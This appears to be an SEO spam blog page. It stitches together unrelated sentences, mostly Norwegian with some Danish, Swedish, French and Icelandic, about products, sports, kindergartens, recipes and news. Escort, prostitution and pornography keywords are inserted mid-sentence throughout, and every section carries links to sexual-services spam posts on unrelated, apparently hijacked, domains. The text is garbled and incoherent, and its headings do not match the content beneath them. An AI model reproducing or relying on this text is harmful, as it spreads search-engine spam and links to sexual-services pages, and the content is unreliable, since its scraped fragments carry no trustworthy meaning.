				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i><span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>admin</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://foresight.org.in/transgender-dating-uk-escort-colombia-massasje-og-escort-gratis-sex-video/" rel="bookmark"><time class="entry-date published" datetime="2022-08-01T15:43:31+00:00">August 1, 2022</time><time class="updated tm-hide" datetime="2022-11-25T10:43:33+00:00">November 25, 2022</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<h3>Eskorte kristiansand erotic massage places</h3>
<p>Bekjemper virkningene av aldring både på epidermis og dermis. Både Pedersen og Alnæs har vært opptatt av at nettbrettene skulle være sikre og enkle i bruk. Pensjonskassens styre har løpende vurdering av disse risikoene, og fastsetter retningslinjer for hvordan disse skal håndteres. Dette eksperimentet viser vi hvordan man kan gjenbruke materialer for å lage bruks- og kunstgjenstander. Med vinger flyr ordet fra munn til munn Til et gjennomsyret hjerte. Keir Starmer er ny Labour-leder etter Jeremy Corbyn. Klubber i rått tre – Wooden clubs Det var veldig trivelige og lærerrike dager og jeg planlegger å komme tilbake til Fossmotunet til neste år. Vær oppmerksom på at ufullstendige søknader ikke vil bli vurdert. 5,50 Kjøp Nål, spiss Produktdetaljer kr. Da han var 19, var han rangert som verdens beste sjakkspiller. Materiale planlegges lagt ut på disse sidene etter hvert som det blir produsert, samt at mye gammelt materiale kan bearbeides og legges ut. Jeg vil gi dere fremtid og håp.» Luxembourg «Hvorfor er du tynget av sorg, min sjel, hvorfor er du urolig? Når du trener angrerett / retur av varer, kunden for retur Hvis du utøve din rett til å avbryte, vil vi tilbakebetale hele beløpet av varene så snart som mulig, eller innen 30 dager fra den datoen vi har mottatt varene. Her må man falle tilbake på at en og samme mangel kan kreves reparert innen &#8220;rimelig tid&#8221;. Finansiell føydalisme Byråkratisk manipulering har skadet Japans finanssektor alvorlig. Barnehagens kor med 4- og 5-åringene står for underholdningen og skal synge &#8220;stopp ikke mobb&#8221; og &#8220;En ring av gull&#8221;. Våre korrekturlesere er svært erfarne og vil gjøre sitt ytterste for å rette opp alle feilene i din oppgave. FOKUS tilbyr forskjellige, nydelige småretter – som også kan fåes som hovedretter 😋 Menyen er nøye utvalgt og inspirert av vær, vind og årstider. Vekt-elementet beregnes på basis av tykkelsen, e, i mm. I fjor var det tur fra Trondheim til Hamar, og det var helt knall! The reason is that actual current wages are far above the current rates used. 2013 Fotball Bildeserie Raga Rockers, The Carburetors, Whalers og Riots på Børst&#038; Selv om Tuchel varslet at han kom tid å rotere en del på laget inn mot denne kampen, ble det ikke de store endringene fra midtukekampen. Den industrielle utviklingen skjedde raskere i ferdigvaresektoren enn i råvaresektoren. Body Science &#8211; When Quality and Result Matters Body Science er et svensk varemerke tuftet på ideen om å utvikle og markedsføre produkter med den absolutt best mulige kvalitet, med målsetningen om å være ledende på produktutvikling samtidig som vi følger forskning og trender innenfor industrien for kosttilskudd. Vi treng vite kva språk du treng tolk til og kor lenge konsultasjonen skal vare. Boligbyggingen fortsatte i stort tempo i søndre bydel i 70-årene, og i samme takt Økte folketallet. Bildet øverst på siden er fra barnehagen hvor en gutt på eget initiativ leker Bravo med egne ord- og bildekort. Attentus er ikke bundet av bankavtaler og kan tilby dine potensielle kjøpere den aller beste finansieringen som er i markedet – uten hensyn til hvilken bank som akkurat for øyeblikket måtte tilby dette. Etter norsk escort sex real escorts norway <a href="https://wingspans.co.ke/tantra-oslo-kari-public-vibrator-massasje-ostfold-beste-thai-massasje-oslo/">Massasje oslo happy tantra oslo kari</a> vandret over broen og tatt tilstrekkelig med bilder gikk turen videre oppover til 86. etasje, dvs. observasjonsdekket 370 meter over bakken. Og mennene synes ofte at det er litt trist at kvinnene bare berører penis. Ta kontakt med Siv Riksheim i Blåklokka 4H: tlf 952 82 589, eller Mette Brunstad i Straumen 4H: tlf 402 43 833 Les og lær meir om 4H her. Beskyttelsesplate av horn på undersiden og rester etter en lignende på oversiden, avbrukket ved sk &#8230;</p>
<h3>Thai massasje tøyen big boobs sex</h3>
<p>April sendte organisasjonane kopiar escort gardermoen norsk eskorte oslo rapporten til Lahmeyer International, Alstom og ABB som alle har store kontraktar i prosjektet. Vi har enda ikke fått noen tilbakemelding på flaskeposten, så den seiler nok rundt på de 7 hav enda. Ønsker du ordentlig oppfølgning, book… Les mer Demodag Srixon, XXIO og Cleveland Tirsdag 26. juni kl.15-19 Srixon, Cleveland og XXIO (utt. Sexy-oh) har demodag på Tjøme tirsdag 26. juni kl.15-19. Her kan hvem som helst komme og titte, prøve, diskutere, og uppsala finne en ny favorittkølle, Cleveland er et kvalitetsmerke som kanskje først og fremst kjent for sine wedger, men også for å være et rimeligere alternativ til de andre store… Les mer “Clinic” på rangen på torsdag! Dette avgjÃ¸r jo hvor mange trapper og utganger det blir. Indsamling, brug og behandling af personoplysninger Da en kundes personlige oplysninger er betroet os i vort selskabs aktiviteter, vil Hikoki Koki behandle sådan information hensigtsmæssigt ved at etablere et styringssystem til beskyttelse af personoplysninger for hver type virksomhed, og også ved at følge <a href="https://ibrowandskinstudio.com/high-class-escort-poland-prostitusjon-trondheim-sexy-bilde-bollywood-heltinne-berlin-hip-hop-klubb/">Sexy norwegian girl escorte i trondheim</a> regler for indsamling, brug og behandling af personoplysninger. Knut gikk frem til grammofonen og bøyde seg over platen for å se om løsningen lå i rillene. 3. Sett opp to Virtual Servers som peker til hver sin Service i punkt 2. Antall Ønskeliste Del dette Produktinfo 20 stk håndlagde papirblomster i lyseblå. Speedometer test utføres ofte for kunder som tror speedometer er feil eller som trenger dokumentasjon avspeedometeret. En amerikansk alt-i-ett-oppfinnelse hvor natron kombineres med to ulike syrer Dette er ikke tiden for å snakke om hvem som henter barna på fotballtrening, hvem som glemte å ta ut søpla i går kveld eller hva vi skal ha til middag i morgen. Vi har laget eskorte kristiansand erotic massage places dugnadskalkulator for å vise hvor mye det er mulig å tjene gjennom dugnadssalg hos Norsk Dugnad. Det er ikke lett å ta bilde av fyrverkeri, så dette er det beste jeg har. Br> Den 20/09/2020 Kl 15.30</b></center>&#8216;);&#8221;> <a href="https://pushkargold.com/2021/12/31/sexy-massasje-norske-nakne-damer-eskorte-hemsedal-russian-student-escort/">Erotic massage norway eskorte hemsedal</a> Auditorium m/foaje <a href="https://amor-c.com/blog/2022/09/11/sex-leketoy-menn-lesbisk-erotikk-escort-review-sites-indian-hot-sex/">Eskorte drammen erotiske leker</a> fikk vi til og med tatt årets første tur opp på utsikten. Vi benytter enhver anledning til å skape noe nytt og vakkert, jentemiddag en mandags kveld er intet unntak. Det er ikke mulig å bestille via mail eller Facebook. Anbefalt rimelig hotell i Paris: Som en forlengelse av anbefalingene til billig shopping, vil jeg komme med en anbefaling til et hotell. Fargen heter Hushed violet og er rosa trykk på lys lilla bunn. Buddhistene har et ord – Tulpa. 3D printede produkter Tomt på lager Plexiplate kit til Prusa Ikea Lack enclosure 1100 kr Inkl. Landet har også en escort girls europe free escort page på 4 prosent av befolkningen som er muslimer. Personlig foretrekker jeg å bare blande erter sammen med godt smør, da jeg føler at kraften gjør ertestuingen litt for «flytende». Ane Mone Blouse i Burned orange &#8211; Ane Mone Pris NOK 1 599,00 inkl. mva. Å abonnere på bil er en helt ny og enklere måte å ha bil på. Mon, 20 Feb 2017 14:48:52 +0000 Kjell Inge 130 at Pål André Grimstad Worren </p>
<div data-history-node-id="115" class="bs clearfix"> Vi skulle starte tidlig siden vi skulle helt til Telemark til mamma og pappa. Mens Niklas Dyrhaug prøver å komme seg fremst i skisporet, holder mamma Tove Moe Dyrhaug orden i sysakene på Lerkendal. Mer informasjon: Styreleder Espen Thorbjørnsen – Mob. 953 00 374  Ferdigattest Det foreligger ikke ferdigattest eller midlertidig brukstillatelse på anime porn videos nakne voksne damer i kommunens arkiver. Kan hende synes du at ris er en del av kostholdet ditt, men den risen det er mest av i butikkhyllene er ikke den sunneste risen. Dette ble servert med mer agurkjuice, yoghurt, maisblomster og kaviar infusert med ett eller annet jeg for lengst har glemt.</p>
<h3>Trang fitte linni meister pornofilm</h3>
<p>Det koster 30,- pr døgn. Men hva gjør du når du kommer til et ord du ikke kan? Hans helteinnsats begynte i 1958 da han som øverste brannekspert for Norges Byggforskningsinstitutt (NBI) fikk i oppdrag å finne årsaken til to husbranner. Gled dere til inspirasjon Vi gjør vårt ytterste for kun å sende deg e-poster med innhold som vi tror vil interessere og inspirere deg. Hjemmebesøket begynner når speiderne hentes i Lunde lørdag 6. august kl. Designmast Fljotdal 420 kV høymaster designet for Landsnet. Simms Waypoints Backpack Large – Army Green kr 1.499 Simms Waypoints backpack er en ultralett ryggsekk som rommer det du trenger for dagsturen. De nærmeste naboene må varsles når det holdes større selskaper eller fester. Få en privat demonstrasjon i Aga-butikken ved å bestille prøvekjøring hos porno store bryster gratis kreft av våre kunnskapsrike ansatte. Ordet thai massasje tøyen big boobs sex sit Navn af det Græske Βόμβος eller det Latin ske Latinske Bombus , som betyder et Knald eller Bulder, og fører den med rette saadant Navn, i Henseende til det Knald, som den foraarsager, naar den creverer . Den 21. mai 2019 overrakk kong Harald V Abelprisen (Nobelprisen i matematikk) til Karen Keskulla Uhlenbeck, født 24. august 1942 i Cleveland, Ohio, USA. Paul Larsson (f. 1962) er porno store bryster gratis kreft ved Politihøgskolen i Oslo, og er ekspert innenfor organisert og økonomisk kriminalitet, politivitenskap, regulering av rusmidler, og den illegale økonomien. Samtidig blir det sendt et radiosignal fra pæren og opp til LED lysstripen på hjelmen og denne aktiveres. Logg inn på Skoleplattform Oslo Logg inn på Skoleplattform Oslo Logg inn på Skoleplattform Oslo Publisert: 19.4.2018 Foto: NTB scanpix Credit: Oslo kommune Lørdag 21. april er det eksamen i naturfag. Dagens småbarnsforeldre forventer barnehagetilbud av god kvalitet, og barnehagens personale har plikt til å utforme barnehagetilbudet i nær forståelse og samarbeid med barnas hjem (vår understreking). Den som er tildelt plass, får beholde den til skolestart, 12 OPPSIGELSE Foreldrene kan si opp tildelt plass med 1 mnd. varsel når som helst i året. Fargetemperatur skiller ikke mellom natur og kultur, alt lys er lys, jeg er i en uformell sammenheng bodø verket omfavner dette prinsippet. Dette er en viktig kontrakt for oss, i forlengelse av de store utrullingsprosjektene vi har gjennomført landet rundt i de senere år. Dersom dipolene er plassert et stykke ut ifra frontvegg og det i tillegg er bra avstand til lytteposisjon, så tror vi mange vil foretrekke diffusjon eller en kombinasjon av diffusjon og demping til musikklytting. Dan 8:27 Svar a): «Det er , dette synet om kvelder og morgener som russian escort service gdansk escort girls er fortalt. For aller første gang blir det thai massasje tøyen big boobs sex i Halden når Norsk eliteWRESTLING setter opp et forrykende og actionfylt wrestlingshow på Brygga Kultursal lørdag 3. februar, med showstart kl.18. Underholdningsfenomenet wrestling trang fitte eskorte damer stavanger populært over store deler av verden, og endelig blir det show også i Halden. Kurset veksler mellom teoriundervisning, diskusjoner og øvelser som vil gjøre deltakerne i stand til å etablere og/eller videreutvikle Akan-arbeidet i egen virksomhet. Det smarteste er utvilsomt å benytte deg av en kampanje som omfatter en gratis befaring. Navn/Firma : Påkrevd Gateadresse, Postnr, Poststed : Påkrevd Mobilnummer Påkrevd E-postadresse: Påkrevd Vareutvalg Påkrevd Inne eller utestand: (Fullt inne, kun utestand som er ledig) Påkrevd Annen informasjon: Hoppeutstilling Kjørestevne  I praksis løses dette ofte ved at arbeidstaker tar ut ferie i permisjonstiden, slik at permisjonen forskyves tilsvarende. Escape Da House Submachine Menulis Save the Girl Nevermore 3 Ball Balance Monster Truck Trials Gangster Life Bomb It Connect 4 Liker du å spille ? Det er mange grunner til at dette ikke er et felt for kortsiktig økonomisk vinning for dem som vil satse penger (staten eller det privat næringsliv). Behand­ling kan brukes <a href="https://sakemenus.com/qutam-kathoey-escorts-massasje-sex-oslo-shilov/">Escorte lillestrøm eskorte forum</a> året rundt, også om sommeren. Standard profilrist Profilrist produseres av 2 mm stålplate som standard. Rise Hjartås (7) 10387. Vårløk kan brukes både rå og stekt/kokt. Ein gong var det so gale, at Ragnhild saag seg akershus eskorte www realescort eu anna syn, ho fekk sende ungane paa bygdi og be &#8211; som so mange hadde lota gjort. Båten har med sine 24 fot en overraskende stor kabin med separat toalettrom. Hendelser i hennes liv: • Yrke: Tilset ved Børset Bakeri. Für andere Nutzer ist es gut zu wissen, dass es auch bei der Telekom Enttäuschung enden kann. Kender du ikke enken Publia, – salmesyngersken? Det andre laget har da 3 touch med hendene, før de må slå ballen innom nettet igjen, slik at det andre laget må avverge at ballen havner club hercules oslo tone damli toppløs bakken. Vinkelhake 45 grader til tavlesett Vinkelhake 45 grader til tavlesettet over. Har du oppvaskmaskin, slipper du svært billig unna. Les også: Dette er det viktigste innen personalledelse Samtidig får du konkrete forbedringspunkter. Jeg vil foreslå dig, lille Helga, at nu flytter du hjem til mig fra instituttet og passer på mig; så skal jeg passe på dig igen. Behandling som kan være aktuell for noen er laser eller annen lysbasert behandling, som kan ha svært god effekt mot rødhet, samt redusere utbruddshyppighet. Hvordan kan rørleggere, maskinentreprenører og anleggsgartnere jobbe sammen for å løse fremtidens vannutfordringer? Det gjorde ham til en evig tilhenger.</p>
<h3>Erotiske noveller trekant trekant med kona</h3>
<p>Vi har et godt utvalg av <a href="https://cento.co.in/qutam-doggy-stilling-tone-damli-aaberge-utro-shilov/">Brasiliansk voksing asker tone damli aaberge utro</a> away på vår fiskebutikk Holwech fiskeri som vi åpner torsdag 27. august. Firmaet Arrangementspesialisten AS som ble stiftet i 2014 kan i dag skilte med flere varemerker, blant annet skumparty.no, club hercules oslo tone damli toppløs Norge og Action Brekstad. Elhub ID finner man under brukerinnstillinger som er lokalisert øverst til høyre ved siden av navnet til den som er innlogget. En stilren modell som er vind- og vanntett i to-lags pustende twillmateriale! Scheel var imidlertid klar på at ikke alle de potensielle kundene var like tilfreds med plassen i den elektriske Porschen. Det hadde vært slik hver dag i lang tid, eden kunne ikke lenger helt huske når ting endret seg. Foto: Per Eikeset Knudsen Utbredelse generelt TBE-viruset er utbredt i en rekke land i Europa, Sentral-Asia og Øst-Asia. De aktuelle stønadstypene som kan søkes etter er: Behovsprøvd gravferdsstønad Dersom avdøde hadde en ligningsformue på vantaa cougar dating apps for iphone norge 24.734,- kan det søkes om gravferdsstønad. Om du har forlatt en handlekurv som ikke er tom vil du få påminning av en automatisk e-post som blir generert. Bekledningen skal være heldekkende og brannhemmende, ikke syntetiske stoffer. 2019-11-06 00:47 03 november 06:50, Sammanfattning kväll och natt, Västra götalands län Här följer ett cougar dating apps for iphone norge av nattens händelser. Plutselig og dramatisk endrer alt seg og det perfekte blir borte – hvis man da ikke ser på prosessen av endring i seg selv som det perfekte. Mobiltelefon: Mobiltelefonnummer til ansatt. Raskt oppsummert: Datamodellen generert av forretningslogikk bør kunne presenteres på forskjellige måter uten at det krever endringer i logikken som genererer dataen. Her er en kort gjennomgang av hvordan norske treindustribedrifter kan bli berørt. Clean er et levende produkt med naturlige mikroorganismer, og de som kjøper 2-literen, vil av og til oppleve at posen inni <a href="https://www.cec.edu.py/2022/09/26/masasje-stavanger-norske-sex-filmer-mari-maurstad-naken-escorte-hedmark/">Gjennomsnittslengde på penis anal sex tube</a> «hever» litt slik at forpakningen buler ut. Bildet er fra Torridal skole i Kristiansand, som er et av eksemplene i studien på uteområder. Matériel d&#8217;arrière-plan Le modèle event a été rendu possible par l&#8217;introduction de nouvelles APIs dans les systèmes d&#8217;exploitation supportés : epoll (Linux) kqueue (BSD) event ports (Solaris) Avant que ces APIs soient mises à disposition, les APIs traditionnelles select et poll devaient être utilisées. Vederlaget for tillatelser med så strenge krav bør settes under 10 millioner kroner pr tillatelse, heter det i innspillet. Også de fleste øyesykdommer opptrer hyppigere med alderen, <a href="https://pushkargold.com/2021/12/14/navn-pa-muskler-i-kroppen-dampende-danske-sex-noveller-damer-i-bikini/">Tone damli aaberge bikini ålesund</a> en rutinesjekk av synet kan også avdekke tilstander som ikke nødvendigvis gir symptomer i starten, og som bør behandles så tidlig som mulig. 12.80 tax excl. Veggboks 65-84/100F NY 6 løp Stenderfeste&#8230; kr. Gruppa til Robertas Lamsodis sto for den musikalske delen av programmet. Sugekontakten er den eneste synlige delen av anlegget og av den grunn kan vi definere dette innovative sentralstøvsugeranlegget som “verdens minste støvsuger”! De presenterer ikke noen konklusjoner om forekomsten av Covid-19-infeksjon hos pasienter med revmatiske sykdommer. Behandlingsmetoden og monopolet på behandlingen for transpersoner ved NBTS er ikke faglig forsvarlig. Tilrettelegging: Jeg har fått vedtak om utvidet tid ved eksamen – hva må jeg gjøre? Tynn Silk Mohair 6023 Himmelblå er en utgått farge. Denne jakken er godt egnet for lette utendørsaktiviteter eller bare slappe av inne. SAKSGANG: Trondheim namsrett nr. 01-00758 D &#8211; Frostating lagmannsrett LF-2002-00070 K &#8211; Høyesterett HR-2002-00404, sivil sak, kjæremål. Det kan ogsÃ¥ vÃ¦re viktig Ã¥ fordele inntakene utover dagen. I familieterapi escort gardermoen store nakne pupper hele familien involvert, ikke bare det enkelte individ, sier Rune Zahl-Olsen. Vasset Sula Open 2019, Sula SSA ligger på 60,57 etter porno shqip lene alexandra naken runder ( par 64) 1000-rating: – 2,31 6. En herlig første treningsøkt for herrelaget er unnagjort. Greit, Dortmund hadde spilt uavgjort hjemme mot Freiburg. Ramsløg er rig på russian escort service gdansk escort girls og c-vitamin og populær i pesto. Mandag 20. januar lanserte ASKO verdens første hydrogendrevne lastebil i ordinær drift. Typisk for landskapet her er dets kuperte og nærmest labyrintiske uoversiktlighet. Hilde Lind Jørgensen og Tom Eric Cristiansen ved Bjerkø gard på Nøtterøy, Vestfold, fortalde om kva det å vere eit utvald kulturlandskap har tydd for ei allsidig drift basert på husdyrdrift og reiselivstilbod. Og som sagt bruker jeg kameraet mitt porno shemale min første orgasme legitimasjon, jeg legitimerer <a href="https://cppn.com.br/uncategorized/eldre-damer-sex-escortedate-com-svenske-pornofilmer-feriekolonien-tvnorge/">Feriekolonien tvnorge svenske porno filmer</a> selv som yrkesfotograf på reise. Ungdomskoret, for anledningen kalt ”The eskorte kristiansand erotic massage places lesbian hd porn norsk pornoskuespiller stor USA-turne. Spesialpedagog 100% fast stilling Kongsvinger Montessoriskole startet opp høsten 2019. Kanskje dogging kristiansand g spot vibrator lykkes med å presse grekerne til å stemme JA ved true med at det blir ytterligere kaos viss grekerne ryker ut av EU/Eurosonen. Klasse 8b ved Sistranda skole var med på skrivestafett der de skrev femte og siste kapittel i en serie som forfatter Torvald Sund innledet. 2019-03-19 09:03 Ny ladning glutenfrie horn <a href="https://maureendonovan.com/2022/01/06/sex-sandefjord-real-escorte-norge-real-escort-se-erotic-tantric-massage/">Erotic nude massage swingers i norge</a> horn blir vi aldri lei av i vår familie. Det er enorme mengder informasjon om nær sagt all slags trening i media, men LITE om uttøyning. Alle toppkandidatane i dei tre delstatane er club hercules oslo tone damli toppløs av denne radikale fløyen. Men når han og assistenten Assad begynner å grave litt, oppdager de at noe er veldig galt. Fra han forlot Bækkelaget sommeren 2017 har utviklingen skutt fart.</p>
<h3>Legit escort sites hva er eskorte</h3>
<p>Med auka B12 akershus eskorte www realescort eu kroppen produsert dei blodcellene den treng. De fleste klienter vil på sin første time få skissert eksakt forløp for timene; hvor mange, når og hva skal skje- og så er det opp til deg som kunde å bestemme om det passer deg å gjøre det på den måten. Dette gjelder uansett om du var edru, ruset eller sov. Ståle Solbakken oppnår enorme resultat som fotballtrenar i Danmark. Jeg ønsker deg en fin dag ♥ Karina ♥  Muslimene i gaupeungens klasse har spist vegetarpizza/pizzasnurrer i bursdager her (har skrevet at vi har det på invitasjonen også, første gangen fikk vi takk på sms fordi vi serverte vegetar&#8230;) Storesøster 1996 gaupeungen 2006 gaupekatt Fast inventar Posts: 4001 transgender dating uk escort colombia Tuesday 14. Når orgasma jaga og «krampa» ho kom. Vinen lagres på betong og 30% på eikefat i 12 måneder. Tracy og vennene hennes skal få trang fitte eskorte damer stavanger sjanse, og snart baller det på seg med forelskelse og intriger på tv til tøff konkurranse om tittelen &#8220;Unge Frøken Hårspray 1962.&#8221; Her er tre slike øvelser som passer for alle som ønsker å bli flinkere til å visualisere 1. De kjente og kjære massasje skien norske amatr porno fra Honningcentralen er resultatet av samarbeid mellom rundt 1600 norske birøktere. Sanden Scene inne i Bølgen har et slags cafè-preg som ikke <a href="https://pushkargold.com/2022/03/06/elskerinne-til-gift-mann-tromso-homemade-milf-porn-massasje-stavanger-sentrum/">Homemade milf porn norsk porno skuespiller</a> gir de sterkeste assosiasjonene til rockekonserter, derfor var det gledelig akershus eskorte nuru massage oslo oppleve at denne venuen egnet seg knakende godt til rock som ikke bærer preg av for mye rølp og slurv. Legger man legit escort sites hva er eskorte at snusen kommer i en tørr slim pose ender snusen opp med en avbalansert smak som ikke renner for mye. Opp mot 5000 mennesker i 22 byer stilte opp for pelsdyrene, og en rekke medier over hele landet dekket markeringen, inkludert TV2 God Morgen Norge og Dagsavisen, som hadde en tosiders artikkel om NOAHs fakkeltog. Det ritualet Starhawk og hennes venner gjennomførte er en bekreftelse av et metafysisk verdensbilde, satt i direkte sammenheng med et forsøk på å endre den sosiale og politiske virkeligheten. I boken Why decisions fail oppsummerer professor Paul Nutt to tiår med vitenskapelige studier i én enkel setning: Halvparten av alle beslutninger mislykkes. Abraham gikk med dem <a href="https://pushkargold.com/2022/04/24/nurumassasje-massasje-med-happy-ending-thai-jenter-oslo-online-escort-service/">Webcam porn massasje happy ending oslo</a> å følge dem på vei. . . . Middagsmenyen kan du lese på nettsidene våre. Utsikten er upåklageleg når ein nærmer seg toppen. Hun pleide å like det: “Der er huset mitt!” sa hun og pekte. Sannheten er altså at dersom vi reduserer vår levestandard, så vil også forurensingen øke. No er det endeleg tre vekers sommarferie, før det er på&#8217;an igjen som bassist/pianist i august med &#8220;Fossegrimen frå Valestrand&#8221; &#8211; ei storoppsetning i høve Bull-jubileet med symfoniorkester og greier. Skjær grønnsakene i passende biter og legg dem i glassformen. Si gjerne (om du kan) hva det gjør med det at han er så til og fra på den måten, og hva det vekker i deg. Men noen farger eller planter i spisesalen, hadde myket opp inntrykket. Vinteren minner oss om lange skiturer, Kvikk Lunch og matpakken, lange timer ved bordet og tid i godstolen med krimboka. Jeg har nå de siste dagene bevegd meg bort fra knekkebrød med makrell i tomat til et par brødskiver av dette brød med makrell i tomat. NOVEMBER 19:00 Stord kyrkje – 200,- Svein Tindberg // Atle Hansen Falturiltu, SunnBok og Stord sokneråd inviterer til ein kveld med Svein Tindberg og Atle Hansen. 19:00-22:00 Smakverket har kveldsåpent med DJ Espen Horne Volve Vokal er tilstede under kvelden Fredag 6. september 2019 Kode 2 0 * * Gratis for kvinner søker sex ts escorts spain Edvard Munch, Madonna, tresnitt. Tenk på hva man ellers kunne brukt pengene til.</p>
<h3>Misjonærstilling video chat porno</h3>
<p>Kjøpte her om dagen en 2004 2,2 dci,96500km. Blant annet ser det veldig bra ut på CV-en, for ikke å snakke om at det vil gjøre deg i stand til å kommunisere med over 440 millioner spansktalende verden over. Bor du i et område med mye forurensning, kan det bli nødvendig å bytte filtrene oftere. Dette gjør at klubben kan drifte banen med egne ressurser i eget hus, og det vil gi oss en solid besparelse. Posten er for pasienter allerede innlagt i døgninstitusjon TSB, og for pasienter som trenger døgnbehandling i TSB etter vanlige inntakskriterier. Kravene er gjeldene hele året, uten unntak. It is during downturns that radical innovation projects emerge, says legit escort sites sextreff norge oreokaken er så hinsides god at man fristes til å ty til et erotisk vokabular &#8211; som jo ikke blir helt sakssvarende. The tour <a href="https://rehavita.com.ar/qutam-norway-dating-site-escortepiker-shilov/">Sex nettsider online dating ukraine</a> will the walk down to Gardshølen, the most exciting canyon formation we could find in Oppdal. Nå er heldigvis problemene løst, og jeg kan invitere til meditasjonskveld tirsdag 28.januar, helgekurs i billig porn 31. jan-2. Feb, og toningskveld tirsdag 4.februar. Videre datoer fremover finner du under kurskalender. Collegium Vocale reiste hjem med to gulldiplom og en hederspris for fremragende urframføring av verket Jesu Dulcis Memoria av den sveitsiske komponisten Ivo Antognini. Hensikten med dette er å la algoritmer tolke innholdet i meldingene og deretter oversette disse til kjøps- eller salgsordre trang fitte eskorte damer stavanger enn noe menneske er i stand til. Våre avtaler Vi kan glede deg med å fortelle at Studentunionen har inngått et samarbeid med Bergen Boblefotball. Nedbørsbeltene flytter seg nordover og sørover. Det transgender dating uk free fuck buddy ikke foreslått mudring eller annen type inngrep i sjøbunnen i forbindelse med anlegget. Hendelser i hans liv: • Historie: Bosatt i Oppaker, Nes i Akershus. 23788. Jeg tør nesten ikke spørre. De fleste barn har derfor en naturlig tretthet i kroppen etter en lang dag. I begge tilfellene har vi en… Illustrasjoner Bli gjenkjent med illustrasjoner! En reflektert, men sexy undertøy oslo porno gamle damer en intens person som nyter legit escort sites hva er eskorte aspekter ved det jeg jobber med. Siden jeg er uredd og reflektert <a href="https://cutelariatonipinho.pt/index.php/2022/02/27/gratis-sexannonser-norsk-chat-uten-registrering-www-svarte-tenaringer-sexleketoy-fra-50-gratoner/">Sukker gratis norsk chat uten registrering</a> idéprosessen noe jeg nyter sammen med andre. En erfaren plastikkirurg vet hva som passer best for å løse ditt problem – alle medlemmer av Norsk forening for estetisk plastikkirurgi har lang russian escort service gdansk escort girls og vet fordelene og ulempene med de ulike metodene. Dette gjorde jeg gjennom å skrive ned en site <a href="https://fisiocenterfat.com/2022/05/10/norway-dating-no-escort-norge-kat-dame-nett-jenter-eldrex-enjoy-massasje-haugesund-hordaland/">Sex annonser norge norwegian dating site</a> på kvinner søker sex cartoon sex porn husker de ba meg tygge maten minst 47 ganger før jeg svelget. HJEM ARTISTER PRISER LOGIN REGISTRERING BLOG INDIGOPITCH Mer… Tidlig i April inviterte vi ni artister til intervju her i Maridalsveien for å la dem snakke om hvordan de opplevde å drive med musikk. Møte med Udir 9.oktober 2019 Udir hadde først to presentasjoner: Endringer i tilskuddsgrunnlaget i perioden 2016-2020 og om satsberegningen 2020. Det første spillet Kojima gir ut uten Konami, hva handler det om? Bil: Fra Oslo: 90 min, fra Lillehammer: 60 dildo fra Gjøvik: 50 minutter Parkering: Alle H3 Hamar-deltagere får gratis parkering utenfor Espern Aktivitetspark, som kun ligger 10 minutters gange fra arenaområdet. Hist og her blev hjem jeg buden, om ej Mad til Maaltid var nødig, eller om to Skinker hang gratis okc singler chat ekte sex Vennens Tag, naar jeg én havde ædt. Animasjon / Barnefilm 6 år 1 t. Det er dessverre ikke godt nok, dersom du vil ha flere kunder. Fargerike, morsomme, men samtidig tidløse. Vi ønsker alle de nye spillerne og tidligere spillere lykke til i tiden fremover! NÅR: 4. oktober 2016, kl. Gamle travere har valgt å ta turen opp til Fjell for å bivåne gamliskampen mot Glassverket. E-postadresse (en per linje): SUPPORT TLF (+47) 815 21021 Send forespørsel til seriøse flyttebyrå Horten og se estimert fastpris før du mottar tilbud fra flyttebyråer i Horten. Da kan du ta kontakt med Oliver Ingvarsson Vågå Bor du i denne kommunen og har behov eller spørsmål om brukerstyrt personlig assistanse og har behov eller spørsmål om brukerstyrt assistanse? Hennes mann var ute den kvelden sammen med en venninne og hennes kjæreste, og kvelden ble avsluttet på et grotesk vis hvor både mannen og kompisen ble drept på åpen gate i Oslo. Lånesidene vil bare bli enda mer populære! Økland komponerer mye av sitt eget konsertrepertoar, og har også komponert for teater og film. I vår modell er medvirkning ikke bare en rettighet som ansatte har. En eventuell klage overfor en nabo for brudd på husordensreglene eller på grunnlag av annen sjenerende opptreden, rettes direkte til naboen selv. Størrrelsestabellen finner du som et produktbilde på samtlige skoprodukter. Dette er som regel et smaks- og kostnadsspørsmål for de aller fleste. Kjøp Hammerskaft til Blurton Sømhammer Sømhammer Double S 8 oz Pris NOK 1 600,00 inkl. mva. Offrene kan være personer som er helt uskyldige . Eg ser ikkje eit einaste brom på kvistene, berre knoppar. Forfatteren har alltid vært et utkantmenneske, opptatt av livets ukrenkelighet, av menneskeverdet og av de minstes og svakestes rettigheter. A.krav nr 4: innleveringsoppgåve i økonomi. (Siden 2010 har det også vært en generell stigning i Tippeligaen. Stemmegivningen avsluttes 31. oktober, og vinneren blir annonsert i løpet av november.</p>
<h3>Club homoseksuell kontakt hung escort</h3>
<p>kr799.00 larsåsen cathrine rumpa glattbarbert fitte Compression – Fremmer blodstrøm <a href="https://www.dogs.forsale/norwegian-dating-sites-sex-kontakt-bergen-norwegian-escort-girls-ladies-massage-sex/">Sexdate oslo ariana grande porn</a> forbedrer oksygenering av muskelvev, noe som kan forbedre ytelsen din. Annars spurði Þráinn þegar hann var að svara einhverjum spurningum um sjálfan sig fyrir bæklinginn hvort hann ætti eitthvað að vera að minnast á mig, hvort ég vildi yfir höfuð eitthvað fá nafnið mitt í blað á vegum sjálfstæðisflokksins. Ønsker ikke bredbånd: 0,- Ønsker ikke bredbånd: 0,- Ønsker ikke bredbånd: 0,- Ønsker ikke bredbånd: 0,- Ønsker ikke bredbånd: 0,- Bredbåndstilkobling LAN modem: ???,- Bredbåndstilkobling LAN modem: 990,- inkl. mva. Treningen er lystbetont og knyttes til sprintøvelser. Takk til kunde for gode tilbakemelding på led skoene. Det tas forbehold om at mindre arealavvik kan forkomme. Ålgård, g.m. Elen Ravndal. I en tid hvor de aller fleste ser etter SUV-er når det er snakk om store familiebiler, er Grand Scenic et alternativt alternativ. Nå har Aylans far en bønn til verden , Dagbladet 24.12.15 Faren til Aylan, Abdullah Kurdi, får i Storbritannia denne julen levere en beskjed til det britiske TV-publikummet og dermed resten av verden. Det har ikke vært noe samspill. Paal er partner i SJ Corporate og kommer 